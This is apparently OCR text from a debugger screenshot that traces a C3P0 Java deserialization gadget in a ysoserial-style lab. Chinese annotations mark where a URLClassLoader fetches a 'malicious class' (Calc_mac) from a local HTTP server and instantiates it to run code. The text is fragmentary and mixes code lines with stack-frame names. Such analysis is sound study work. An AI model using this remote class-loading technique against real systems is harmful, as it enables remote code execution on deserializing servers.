 main
45
var7 = var6;
jav
46
} else {
建立远程连接
47
URL var8 = new URL(var11);
var11 (slot_5): "http://127.0.0.1:9010/"
48
var7 = new URLClassLoader(new URL[]{var8}, var6);
var6 (slot_6): Launcher$AppClassLoader@1162
49
}
50
获取恶意类
51
Class var12 = Class.forName(var4, initialize: true, (ClassLoader) var7);
var4 (slot_4): "ysoserial.EvilClasses.Calc_mac"
52
ObjectFactory var9 = (ObjectFactory) var12.newInstance();
53
return var9.getObjectInstance(var0, var1, var2, var3);
将恶意类实例化
实例化的时候就可以执行静态方法
C3p0_test
线程和变量
控制台
in"...”: 正在运行
对表达式求值(⏎)或添加监视(⇧⌘⏎)
Java
static members of ReferenceableUtils
erenceToObject:91, Referen
变量调试信息不可用
Object:118, ReferenceIndire
var0 = {Reference@1188} "Reference Class Name: exploit\n" ...(显示)
dObject:211, PoolBackedDat
var1 = null
oke0:-1, NativeMethodAcces
var2 = null
oke:62, NativeMethodAcces
var3 = null
oke:43, DelegatingMethodA
var4 (slot_4) = "ysoserial.EvilClasses.Calc_mac"
oke:498, Method (java.lang.
var11 (slot_5) = "http://127.0.0.1:9010/"
okeReadObject:1185, Object
var6 (slot_6) = {Launcher$AppClassLoader@1162}
dSerialData:2363, ObjectInp
var7 (slot_7) = {URLClassLoader@1221}